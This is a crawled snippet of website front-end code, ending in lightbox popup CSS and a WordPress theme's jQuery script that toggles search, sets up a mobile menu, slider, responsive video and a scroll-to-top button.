0!important;margin-top:-32px!important;width:48px!important;height:48px!important;line-height:1em!important}.mfp-arrow:after{margin:0!important;top:0!important;border:none!important;width:48px!important;height:48px!important}.mfp-arrow-left{left:0!important}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}

--- FILE ---
content_type: application/javascript
request_url: https://fashion.apart.pl/wp-content/themes/florence/js/solopine.js?ver=6.5.7
body_size: 444
content:
jQuery(document).ready(function($) {

	"use strict";
	
	// Search
	
	$('#top-search a').on('click', function ( e ) {
		e.preventDefault();
    	$('.show-search').slideToggle('fast');
    });
	
	// Menu
	$('#top-bar .menu').slicknav({
		prependTo:'.menu-mobile',
		label:'',
		allowParentLinks: true
	});
	
	// Bxslider
	
	$('.bxslider').bxSlider({
	  adaptiveHeight: true,
	  mode: 'fade',
	  pager: false,
	  captions: true
	});
	
	// Fitvids
	$(document).ready(function(){
		// Target your .container, .wrapper, .post, etc.
		$(".container").fitVids();
	});
	
	// Scroll to top
	
	$('.to-top').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
	
});